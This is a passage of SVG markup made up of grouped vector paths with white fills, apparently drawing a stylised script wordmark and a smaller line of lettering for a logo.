3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,175.823,51.4877)">
        <path d="M13.188,-8.625C13.49,-8.97 13.802,-9.296 14.125,-9.604C14.458,-9.922 14.781,-10.187 15.104,-10.396C15.438,-10.615 15.76,-10.792 16.083,-10.917C16.401,-11.042 16.714,-11.104 17.021,-11.104C17.241,-11.104 17.463,-11.062 17.688,-10.979C17.922,-10.906 18.13,-10.792 18.313,-10.625C18.49,-10.458 18.63,-10.24 18.729,-9.979C18.839,-9.729 18.896,-9.427 18.896,-9.083C18.896,-8.583 18.823,-8.083 18.688,-7.583C18.548,-7.092 18.374,-6.612 18.167,-6.146C17.957,-5.686 17.735,-5.241 17.5,-4.812C17.26,-4.38 17.031,-3.963 16.813,-3.562C16.604,-3.172 16.427,-2.797 16.292,-2.437C16.162,-2.134 16.091,-1.809 16.083,-1.479C16.083,-1.24 16.146,-1.073 16.271,-0.979C16.382,-0.886 16.522,-0.834 16.667,-0.833C16.944,-0.832 17.27,-0.985 17.646,-1.292C18.021,-1.609 18.406,-2.021 18.813,-2.521C19.229,-3.02 19.646,-3.569 20.063,-4.167C20.468,-4.744 20.864,-5.327 21.25,-5.917L21.833,-5.458C21.692,-5.235 21.511,-4.943 21.292,-4.583C21.083,-4.22 20.833,-3.832 20.542,-3.417C20.26,-3 19.948,-2.573 19.604,-2.146C19.285,-1.727 18.929,-1.336 18.542,-0.979C18.185,-0.658 17.794,-0.379 17.375,-0.146C17.004,0.055 16.589,0.162 16.167,0.167C15.948,0.166 15.73,0.131 15.521,0.063C15.322,0.004 15.138,-0.095 14.979,-0.229C14.81,-0.383 14.681,-0.577 14.604,-0.792C14.506,-1.027 14.457,-1.311 14.458,-1.646C14.458,-2.115 14.531,-2.568 14.688,-3C14.854,-3.443 15.052,-3.88 15.292,-4.312C15.542,-4.755 15.802,-5.187 16.083,-5.604C16.359,-6.031 16.615,-6.458 16.854,-6.875C17.104,-7.302 17.302,-7.734 17.458,-8.167C17.625,-8.594 17.708,-9.031 17.708,-9.479C17.708,-9.698 17.667,-9.875 17.583,-10C17.5,-10.135 17.339,-10.208 17.104,-10.208C16.729,-10.208 16.333,-10.052 15.917,-9.75C15.511,-9.442 15.087,-9.032 14.646,-8.521C14.154,-7.965 13.695,-7.381 13.271,-6.771C12.794,-6.075 12.335,-5.367 11.896,-4.646C11.431,-3.897 10.979,-3.14 10.542,-2.375C10.094,-1.609 9.667,-0.875 9.25,-0.167L7.917,-0.875C8.413,-1.915 8.934,-2.943 9.479,-3.958C9.979,-4.859 10.406,-5.677 10.771,-6.417C11.112,-7.068 11.404,-7.743 11.646,-8.437C11.865,-9.047 11.979,-9.615 11.979,-10.146C11.978,-10.255 11.965,-10.366 11.938,-10.479C11.923,-10.586 11.88,-10.687 11.813,-10.771C11.747,-10.859 11.662,-10.93 11.563,-10.979C11.447,-11.037 11.318,-11.065 11.188,-11.062C10.823,-11.062 10.458,-10.896 10.083,-10.562C9.719,-10.24 9.333,-9.792 8.917,-9.208C8.443,-8.554 7.998,-7.88 7.583,-7.187C7.089,-6.367 6.582,-5.554 6.063,-4.75C5.493,-3.862 4.902,-2.987 4.292,-2.125C3.659,-1.208 2.97,-0.332 2.229,0.5L1.146,-0.229C1.479,-0.74 1.833,-1.275 2.208,-1.833C2.583,-2.401 2.948,-2.979 3.313,-3.562C3.688,-4.146 4.031,-4.719 4.354,-5.292C4.687,-5.874 4.979,-6.422 5.229,-6.937C5.491,-7.449 5.692,-7.921 5.833,-8.354C5.985,-8.797 6.062,-9.172 6.063,-9.479C6.063,-9.823 5.969,-10.073 5.792,-10.229C5.604,-10.398 5.357,-10.488 5.104,-10.479C4.755,-10.479 4.422,-10.354 4.104,-10.104C3.782,-9.866 3.442,-9.526 3.083,-9.083C2.734,-8.636 2.359,-8.109 1.958,-7.5C1.502,-6.813 1.037,-6.132 0.563,-5.458L0,-5.917C0.552,-6.791 1.052,-7.569 1.5,-8.25C1.958,-8.927 2.385,-9.49 2.792,-9.937C3.193,-10.396 3.589,-10.74 3.979,-10.979C4.369,-11.212 4.816,-11.335 5.271,-11.333C5.687,-11.316 6.09,-11.186 6.438,-10.958C6.656,-10.819 6.843,-10.624 7,-10.375C7.167,-10.135 7.26,-9.833 7.292,-9.458C7.886,-10.219 8.504,-10.823 9.146,-11.271C9.796,-11.729 10.407,-11.958 10.979,-11.958C11.396,-11.958 11.74,-11.875 12.021,-11.708C12.313,-11.542 12.542,-11.323 12.708,-11.062C12.885,-10.798 13.01,-10.5 13.083,-10.167C13.167,-9.844 13.209,-9.51 13.208,-9.167C13.208,-9.083 13.198,-8.99 13.188,-8.896L13.188,-8.625Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,214.62,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,240.781,51.4877)">
        <path d="M6.042,-0.542C5.508,-0.179 4.935,0.121 4.333,0.354C3.75,0.573 3.188,0.688 2.646,0.688C2.241,0.687 1.838,0.631 1.438,0.521C1.036,0.407 0.661,0.216 0.333,-0.042C0.01,-0.318 -0.24,-0.677 -0.438,-1.125C-0.646,-1.567 -0.75,-2.116 -0.75,-2.771C-0.75,-3.562 -0.604,-4.319 -0.313,-5.042C-0.037,-5.772 0.342,-6.46 0.813,-7.083C1.287,-7.714 1.832,-8.287 2.438,-8.792C3.022,-9.3 3.657,-9.747 4.333,-10.125C4.949,-10.468 5.598,-10.747 6.271,-10.958C6.906,-11.167 7.49,-11.271 8.021,-11.271C8.546,-11.27 8.991,-11.215 9.354,-11.104C9.714,-10.99 10.021,-10.854 10.271,-10.687C10.532,-10.532 10.733,-10.358 10.875,-10.167C11.026,-9.969 11.151,-9.792 11.25,-9.625L12.104,-10.75L12.625,-10.396L12.375,-9.896C12.208,-9.573 11.984,-9.146 11.708,-8.604C11.381,-7.983 11.062,-7.358 10.75,-6.729C10.386,-6.005 10.004,-5.234 9.604,-4.417C9.215,-3.61 8.812,-2.77 8.396,-1.896C7.99,-1.031 7.604,-0.187 7.229,0.646C8.1,0.165 8.948,-0.357 9.771,-0.917C10.455,-1.389 11.109,-1.904 11.729,-2.458C12.278,-2.965 12.793,-3.508 13.271,-4.083C13.74,-4.635 14.193,-5.25 14.625,-5.917L15.229,-5.458C14.808,-4.789 14.341,-4.148 13.833,-3.542C13.306,-2.918 12.728,-2.339 12.104,-1.812C11.367,-1.179 10.595,-0.588 9.792,-0.042C8.773,0.66 7.731,1.327 6.667,1.958C5.667,4.417 4.698,6.448 3.771,8.063C2.84,9.671 1.958,10.949 1.125,11.896C0.302,12.839 -0.458,13.5 -1.167,13.875C-1.885,14.25 -2.531,14.438 -3.104,14.438C-3.339,14.438 -3.589,14.406 -3.854,14.354C-4.125,14.299 -4.381,14.185 -4.604,14.021C-4.839,13.854 -5.031,13.615 -5.188,13.313C-5.34,13.021 -5.416,12.646 -5.417,12.188C-5.417,11.297 -5.177,10.417 -4.708,9.542C-4.233,8.678 -3.553,7.817 -2.667,6.958C-1.777,6.108 -0.687,5.261 0.604,4.417C2.023,3.493 3.491,2.644 5,1.875C5.208,1.417 5.396,0.98 5.563,0.563C5.729,0.156 5.885,-0.208 6.042,-0.542M6.854,-2.271C7.146,-2.812 7.427,-3.344 7.708,-3.875C7.985,-4.402 8.27,-4.922 8.563,-5.437C8.866,-5.964 9.192,-6.499 9.542,-7.042C9.906,-7.623 10.288,-8.193 10.688,-8.75C10.667,-8.926 10.61,-9.096 10.521,-9.25C10.432,-9.423 10.312,-9.578 10.167,-9.708C10.01,-9.869 9.817,-9.991 9.604,-10.062C9.346,-10.164 9.07,-10.214 8.792,-10.208C8.378,-10.202 7.967,-10.153 7.563,-10.062C7.058,-9.965 6.568,-9.804 6.104,-9.583C5.603,-9.344 5.09,-9.031 4.563,-8.646C4.003,-8.211 3.493,-7.715 3.042,-7.167C2.318,-6.303 1.755,-5.442 1.354,-4.583C0.964,-3.719 0.771,-2.937 0.771,-2.229C0.77,-1.547 0.944,-1.026 1.292,-0.667C1.635,-0.319 2.114,-0.145 2.729,-0.146C3.354,-0.145 4.021,-0.34 4.729,-0.729C5.448,-1.116 6.156,-1.63 6.854,-2.271M-3.104,13.646C-2.698,13.646 -2.281,13.49 -1.854,13.188C-1.422,12.896 -0.984,12.49 -0.542,11.979C-0.061,11.415 0.378,10.817 0.771,10.188C1.198,9.521 1.625,8.802 2.042,8.042C2.473,7.269 2.883,6.484 3.271,5.688C3.657,4.879 4.025,4.094 4.375,3.333C2.802,4.151 1.458,5.005 0.333,5.896C-0.777,6.781 -1.687,7.635 -2.396,8.458C-3.104,9.276 -3.615,10.01 -3.938,10.667C-4.256,11.318 -4.416,11.818 -4.417,12.167C-4.416,12.594 -4.319,12.948 -4.125,13.229C-3.944,13.506 -3.603,13.645 -3.104,13.646" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,267.501,51.4877)">
        <path d="M11.458,-23.042C11.833,-23.042 12.146,-22.948 12.396,-22.771C12.646,-22.589 12.771,-22.26 12.771,-21.792C12.771,-21.469 12.698,-21.083 12.563,-20.625C12.436,-20.167 12.256,-19.667 12.021,-19.125C11.797,-18.594 11.531,-18.042 11.229,-17.458C10.922,-16.875 10.589,-16.292 10.229,-15.708C9.881,-15.126 9.513,-14.556 9.125,-14C8.75,-13.458 8.365,-12.958 7.979,-12.5C7.212,-11.553 6.553,-10.755 6,-10.104C5.537,-9.555 5.064,-9.013 4.583,-8.479C4.252,-8.11 3.912,-7.749 3.563,-7.396L2.833,-6.667C2.625,-6.469 2.427,-6.292 2.25,-6.125C2.068,-5.957 1.881,-5.776 1.688,-5.583C1.606,-5.2 1.564,-4.809 1.563,-4.417C1.573,-4.052 1.583,-3.719 1.583,-3.417C1.583,-2.499 1.729,-1.818 2.021,-1.375C2.323,-0.927 2.74,-0.708 3.271,-0.708C3.648,-0.712 4.019,-0.805 4.354,-0.979C4.741,-1.182 5.104,-1.426 5.438,-1.708C5.811,-2.013 6.159,-2.347 6.479,-2.708C6.823,-3.083 7.146,-3.464 7.438,-3.854C7.74,-4.24 8.011,-4.615 8.25,-4.979C8.499,-5.339 8.715,-5.652 8.896,-5.917L9.479,-5.458C9.448,-5.417 9.344,-5.25 9.167,-4.958C9,-4.667 8.771,-4.313 8.479,-3.896C8.198,-3.489 7.865,-3.052 7.479,-2.583C7.09,-2.11 6.666,-1.672 6.208,-1.271C5.768,-0.891 5.285,-0.563 4.771,-0.292C4.271,-0.026 3.76,0.104 3.25,0.104C2.818,0.103 2.401,0.027 2,-0.125C1.598,-0.299 1.241,-0.562 0.958,-0.896C0.65,-1.256 0.407,-1.707 0.229,-2.25C0.048,-2.802 -0.043,-3.469 -0.042,-4.25C-0.043,-5.208 0.069,-6.208 0.292,-7.25C0.51,-8.302 0.818,-9.359 1.208,-10.417C1.613,-11.491 2.079,-12.541 2.604,-13.562C3.115,-14.577 3.679,-15.564 4.292,-16.521C4.858,-17.425 5.477,-18.294 6.146,-19.125C6.738,-19.854 7.379,-20.543 8.063,-21.187C8.698,-21.771 9.302,-22.219 9.875,-22.542C10.457,-22.875 10.985,-23.042 11.458,-23.042M1.979,-6.979C2.873,-7.899 3.741,-8.844 4.583,-9.812C5.397,-10.732 6.182,-11.677 6.938,-12.646C7.637,-13.529 8.311,-14.432 8.958,-15.354C9.52,-16.161 10.041,-16.996 10.521,-17.854C10.963,-18.645 11.303,-19.36 11.542,-20C11.792,-20.651 11.917,-21.207 11.917,-21.667C11.917,-21.749 11.875,-21.86 11.792,-22C11.708,-22.152 11.604,-22.228 11.479,-22.229C11.156,-22.229 10.729,-22.005 10.188,-21.562C9.646,-21.131 9.063,-20.541 8.438,-19.792C7.74,-18.959 7.086,-18.089 6.479,-17.187C5.072,-15.096 3.905,-12.852 3,-10.5C2.556,-9.359 2.215,-8.181 1.979,-6.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,283.731,51.4877)">
        <path d="M7.375,-3.458C6.885,-2.886 6.406,-2.358 5.938,-1.875C5.463,-1.386 4.991,-0.969 4.521,-0.625C4.079,-0.31 3.604,-0.044 3.104,0.167C2.663,0.356 2.188,0.455 1.708,0.458C1.337,0.464 0.968,0.393 0.625,0.25C0.306,0.113 0.021,-0.093 -0.208,-0.354C-0.453,-0.633 -0.637,-0.959 -0.75,-1.312C-0.891,-1.714 -0.961,-2.136 -0.958,-2.562C-0.958,-3.297 -0.791,-4.047 -0.458,-4.812C-0.133,-5.601 0.272,-6.355 0.75,-7.062C1.237,-7.798 1.78,-8.495 2.375,-9.146C2.92,-9.746 3.49,-10.323 4.083,-10.875L4.771,-10.396C4.332,-9.77 3.901,-9.138 3.479,-8.5C3.017,-7.786 2.58,-7.056 2.167,-6.312C1.75,-5.562 1.396,-4.802 1.104,-4.042C0.823,-3.292 0.688,-2.594 0.688,-1.958C0.688,-1.51 0.76,-1.135 0.917,-0.833C1.082,-0.526 1.402,-0.374 1.875,-0.375C2.375,-0.375 2.927,-0.573 3.542,-0.979C4.151,-1.38 4.776,-1.901 5.417,-2.542C6.092,-3.239 6.731,-3.968 7.333,-4.729C7.962,-5.523 8.567,-6.336 9.146,-7.167C9.679,-7.946 10.193,-8.738 10.688,-9.542C11.156,-10.292 11.547,-10.927 11.854,-11.458L13,-10.875C12.424,-9.75 11.833,-8.632 11.229,-7.521C10.728,-6.584 10.228,-5.646 9.729,-4.708C9.356,-3.999 9.009,-3.276 8.688,-2.542C8.423,-1.929 8.291,-1.442 8.292,-1.083C8.291,-0.942 8.319,-0.824 8.375,-0.729C8.443,-0.631 8.547,-0.582 8.688,-0.583C9.09,-0.568 9.52,-0.734 9.979,-1.083C10.449,-1.442 10.921,-1.886 11.396,-2.417C11.9,-2.966 12.373,-3.544 12.813,-4.146C13.271,-4.77 13.688,-5.36 14.063,-5.917L14.625,-5.458C14.496,-5.241 14.364,-5.025 14.229,-4.812C14.031,-4.49 13.781,-4.115 13.479,-3.687C13.188,-3.271 12.854,-2.823 12.479,-2.354C12.104,-1.896 11.698,-1.469 11.271,-1.083C10.876,-0.709 10.435,-0.387 9.958,-0.125C9.511,0.11 9.067,0.228 8.625,0.229C8.344,0.229 8.094,0.177 7.875,0.083C7.671,0.006 7.486,-0.115 7.333,-0.271C7.022,-0.604 6.85,-1.044 6.854,-1.5C6.854,-1.775 6.896,-2.074 6.979,-2.396C7.073,-2.729 7.208,-3.083 7.375,-3.458M11.5,-15.042C11.5,-14.734 11.385,-14.469 11.167,-14.25C10.942,-14.027 10.678,-13.916 10.375,-13.917C10.042,-13.917 9.76,-14.026 9.542,-14.25C9.325,-14.456 9.204,-14.743 9.208,-15.042C9.207,-15.374 9.319,-15.652 9.542,-15.875C9.76,-16.109 10.042,-16.229 10.375,-16.229C10.678,-16.228 10.942,-16.11 11.167,-15.875C11.385,-15.651 11.5,-15.375 11.5,-15.042M8.125,-15.042C8.125,-14.734 8.01,-14.469 7.792,-14.25C7.569,-14.027 7.291,-13.916 6.958,-13.917C6.65,-13.916 6.386,-14.027 6.167,-14.25C5.95,-14.456 5.829,-14.743 5.833,-15.042C5.832,-15.374 5.944,-15.652 6.167,-15.875C6.386,-16.11 6.65,-16.228 6.958,-16.229C7.291,-16.228 7.569,-16.11 7.792,-15.875C8.01,-15.651 8.125,-15.375 8.125,-15.042" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,309.418,51.4877)">
        <path d="M8.938,-9.604C8.99,-9.781 9.021,-9.964 9.021,-10.146C9.031,-10.465 8.882,-10.769 8.625,-10.958C8.359,-11.151 7.938,-11.25 7.354,-11.25C6.88,-11.25 6.401,-11.146 5.917,-10.937C5.428,-10.728 4.963,-10.444 4.521,-10.083C4.066,-9.698 3.654,-9.265 3.292,-8.792C2.896,-8.298 2.561,-7.76 2.292,-7.187C2.009,-6.592 1.786,-5.971 1.625,-5.333C1.459,-4.701 1.375,-4.05 1.375,-3.396C1.375,-2.865 1.427,-2.417 1.542,-2.042C1.667,-1.666 1.833,-1.36 2.042,-1.125C2.25,-0.9 2.5,-0.741 2.792,-0.646C3.094,-0.548 3.427,-0.499 3.792,-0.5C4.526,-0.5 5.234,-0.656 5.917,-0.979C6.62,-1.319 7.278,-1.746 7.875,-2.25C8.5,-2.777 9.072,-3.363 9.583,-4C10.081,-4.615 10.547,-5.254 10.979,-5.917L11.563,-5.458C10.99,-4.5 10.38,-3.656 9.729,-2.937C9.139,-2.261 8.475,-1.653 7.75,-1.125C7.127,-0.66 6.439,-0.288 5.708,-0.021C5.051,0.207 4.362,0.327 3.667,0.333C3.15,0.336 2.635,0.251 2.146,0.083C1.675,-0.056 1.241,-0.297 0.875,-0.625C0.495,-0.964 0.196,-1.384 0,-1.854C-0.208,-2.365 -0.312,-2.969 -0.313,-3.667C-0.312,-4.499 -0.194,-5.277 0.042,-6C0.268,-6.717 0.583,-7.403 0.979,-8.042C1.371,-8.655 1.833,-9.221 2.354,-9.729C2.881,-10.228 3.422,-10.652 3.979,-11C4.515,-11.33 5.089,-11.596 5.688,-11.792C6.271,-11.985 6.813,-12.082 7.313,-12.083C7.823,-12.083 8.25,-12.01 8.583,-11.875C8.916,-11.735 9.173,-11.561 9.354,-11.354C9.546,-11.156 9.678,-10.948 9.75,-10.729C9.819,-10.506 9.853,-10.311 9.854,-10.146C9.854,-9.896 9.812,-9.625 9.729,-9.333C9.661,-9.063 9.556,-8.803 9.417,-8.562C9.296,-8.333 9.134,-8.128 8.938,-7.958C8.756,-7.808 8.528,-7.727 8.292,-7.729C8.069,-7.728 7.854,-7.81 7.688,-7.958C7.522,-8.106 7.431,-8.32 7.438,-8.542C7.437,-8.552 7.444,-8.614 7.458,-8.729C7.485,-8.84 7.54,-8.958 7.625,-9.083C7.708,-9.22 7.833,-9.338 8,-9.437C8.177,-9.548 8.427,-9.603 8.75,-9.604L8.938,-9.604Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,329.445,51.4877)">
        <path d="M1.896,-5.562C2.445,-6.318 3.029,-7.048 3.646,-7.75C4.229,-8.416 4.855,-9.042 5.521,-9.625C6.106,-10.131 6.75,-10.564 7.438,-10.917C8.088,-11.25 8.72,-11.417 9.333,-11.417C9.708,-11.417 10.01,-11.354 10.25,-11.229C10.499,-11.115 10.694,-10.969 10.833,-10.792C10.984,-10.624 11.089,-10.422 11.146,-10.187C11.198,-9.964 11.229,-9.74 11.229,-9.521C11.229,-9.198 11.167,-8.854 11.042,-8.479C10.914,-8.087 10.731,-7.716 10.5,-7.375C10.25,-7 9.927,-6.635 9.542,-6.292C9.137,-5.923 8.681,-5.614 8.188,-5.375C8.298,-5.094 8.353,-4.76 8.354,-4.375C8.353,-4.125 8.319,-3.875 8.25,-3.625C8.193,-3.385 8.13,-3.146 8.063,-2.896C7.99,-2.656 7.922,-2.417 7.854,-2.167C7.771,-1.798 7.75,-1.418 7.792,-1.042C7.802,-0.927 7.833,-0.823 7.875,-0.729C7.928,-0.629 8.005,-0.553 8.104,-0.5C8.199,-0.444 8.338,-0.416 8.521,-0.417C8.729,-0.417 8.969,-0.5 9.25,-0.667C9.526,-0.844 9.818,-1.073 10.125,-1.354C10.427,-1.646 10.74,-1.979 11.063,-2.354C11.38,-2.729 11.693,-3.115 12,-3.521C12.573,-4.307 13.129,-5.106 13.667,-5.917L14.25,-5.458C13.708,-4.667 13.177,-3.901 12.667,-3.167C12.167,-2.443 11.656,-1.802 11.146,-1.25C10.68,-0.75 10.155,-0.309 9.583,0.063C9.052,0.396 8.51,0.563 7.958,0.563C7.718,0.56 7.48,0.524 7.25,0.458C7.02,0.388 6.802,0.283 6.604,0.146C6.405,0.004 6.241,-0.181 6.125,-0.396C6,-0.63 5.938,-0.922 5.938,-1.271C5.938,-1.671 6.042,-2.136 6.25,-2.667C6.417,-3.177 6.542,-3.604 6.625,-3.937C6.719,-4.281 6.771,-4.573 6.771,-4.812C6.537,-4.753 6.301,-4.705 6.063,-4.667C5.823,-4.625 5.594,-4.604 5.375,-4.604C5.25,-4.604 5.115,-4.615 4.979,-4.646C4.85,-4.674 4.724,-4.716 4.604,-4.771C4.493,-4.837 4.395,-4.921 4.313,-5.021C4.228,-5.135 4.184,-5.275 4.188,-5.417C4.187,-5.568 4.235,-5.714 4.333,-5.854C4.444,-6.004 4.583,-6.136 4.75,-6.25C4.927,-6.359 5.135,-6.443 5.375,-6.5C5.625,-6.569 5.896,-6.603 6.188,-6.604C6.741,-6.604 7.213,-6.458 7.604,-6.167C7.979,-6.458 8.292,-6.777 8.542,-7.125C8.791,-7.469 8.985,-7.802 9.125,-8.125C9.26,-8.458 9.354,-8.755 9.396,-9.021C9.448,-9.281 9.479,-9.479 9.479,-9.604C9.479,-9.948 9.417,-10.187 9.292,-10.312C9.176,-10.445 9.009,-10.521 8.833,-10.521C8.5,-10.521 8.125,-10.406 7.708,-10.187C7.241,-9.926 6.802,-9.619 6.396,-9.271C5.948,-8.896 5.49,-8.458 5.021,-7.958C4.563,-7.469 4.105,-6.948 3.646,-6.396C3.2,-5.853 2.769,-5.297 2.354,-4.729C1.962,-4.209 1.58,-3.681 1.208,-3.146C0.912,-2.66 0.627,-2.167 0.354,-1.667C0.104,-1.219 -0.104,-0.833 -0.271,-0.5C-0.396,-0.253 -0.528,-0.01 -0.667,0.229C-0.761,0.406 -0.816,0.469 -0.833,0.417L-2.396,0C-1.147,-2.847 0.117,-5.687 1.396,-8.521C2.697,-11.417 4.045,-14.293 5.438,-17.146C5.645,-17.563 5.881,-18.021 6.146,-18.521C6.422,-19.021 6.714,-19.521 7.021,-20.021C7.339,-20.52 7.672,-21.006 8.021,-21.479C8.381,-21.963 8.749,-22.387 9.125,-22.75C9.47,-23.087 9.855,-23.38 10.271,-23.625C10.656,-23.844 11.047,-23.958 11.438,-23.958C11.854,-23.958 12.187,-23.84 12.438,-23.604C12.698,-23.365 12.833,-23 12.833,-22.5C12.833,-21.792 12.646,-20.938 12.271,-19.937C11.896,-18.948 11.333,-17.896 10.583,-16.771C9.845,-15.657 8.922,-14.525 7.813,-13.375C6.715,-12.234 5.437,-11.172 3.979,-10.187L1.896,-5.562ZM4.667,-11.708C5.944,-12.693 7.041,-13.714 7.958,-14.771C8.885,-15.823 9.651,-16.833 10.25,-17.792C10.844,-18.76 11.281,-19.667 11.563,-20.5C11.854,-21.332 12,-22.026 12,-22.583C12,-22.75 11.948,-22.875 11.854,-22.958C11.771,-23.052 11.635,-23.104 11.458,-23.104C11.068,-23.104 10.667,-22.906 10.25,-22.521C9.844,-22.146 9.38,-21.51 8.854,-20.625C8.338,-19.735 7.741,-18.561 7.063,-17.104C6.38,-15.646 5.583,-13.844 4.667,-11.708M6.708,-5.521C6.65,-5.649 6.556,-5.757 6.438,-5.833C6.326,-5.924 6.186,-5.975 6.042,-5.979C5.734,-5.979 5.464,-5.906 5.229,-5.771C4.99,-5.646 4.875,-5.526 4.875,-5.417C4.874,-5.332 4.923,-5.277 5.021,-5.25C5.13,-5.219 5.229,-5.208 5.313,-5.208C5.573,-5.207 5.823,-5.235 6.063,-5.292C6.296,-5.36 6.511,-5.436 6.708,-5.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,260.016,67.3288)">
        <path d="M0.938,-3.875L0.938,-0.437L2.708,-0.437L2.708,0L0.479,0L0.479,-3.875L0.938,-3.875Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,265.219,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,272.467,67.3288)">
        <path d="M2.354,-3.979C2.922,-3.979 3.375,-3.802 3.708,-3.458L3.375,-3.104C3.232,-3.241 3.061,-3.348 2.875,-3.417C2.699,-3.5 2.507,-3.543 2.313,-3.542C1.865,-3.542 1.5,-3.385 1.208,-3.083C0.914,-2.774 0.75,-2.364 0.75,-1.937C0.75,-1.463 0.896,-1.074 1.188,-0.771C1.491,-0.479 1.879,-0.333 2.354,-0.333C2.688,-0.333 3.005,-0.406 3.313,-0.562L3.313,-1.75L2.438,-1.75L2.438,-2.167L3.771,-2.167L3.771,-0.271C3.323,-0.021 2.844,0.104 2.333,0.104C1.719,0.104 1.219,-0.083 0.833,-0.458C0.458,-0.844 0.26,-1.339 0.25,-1.937C0.26,-2.531 0.464,-3.021 0.854,-3.396C1.24,-3.77 1.74,-3.964 2.354,-3.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,280.463,67.3288)">
        <path d="M2.292,-3.979C2.875,-3.979 3.354,-3.781 3.729,-3.396C4.104,-3.021 4.297,-2.531 4.313,-1.937C4.313,-1.339 4.115,-0.854 3.729,-0.479C3.338,-0.104 2.859,0.09 2.292,0.104C1.707,0.105 1.22,-0.09 0.833,-0.479C0.458,-0.865 0.26,-1.354 0.25,-1.937C0.25,-2.521 0.438,-3 0.813,-3.375C1.198,-3.76 1.693,-3.964 2.292,-3.979M0.75,-1.937C0.75,-1.479 0.896,-1.094 1.188,-0.792C1.479,-0.484 1.844,-0.333 2.292,-0.333C2.719,-0.333 3.083,-0.484 3.375,-0.792C3.667,-1.094 3.813,-1.479 3.813,-1.937C3.813,-2.38 3.667,-2.755 3.375,-3.062C3.094,-3.38 2.729,-3.542 2.271,-3.542C1.823,-3.542 1.464,-3.385 1.188,-3.083C0.906,-2.777 0.76,-2.395 0.75,-1.937" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,292.001,67.3288)">
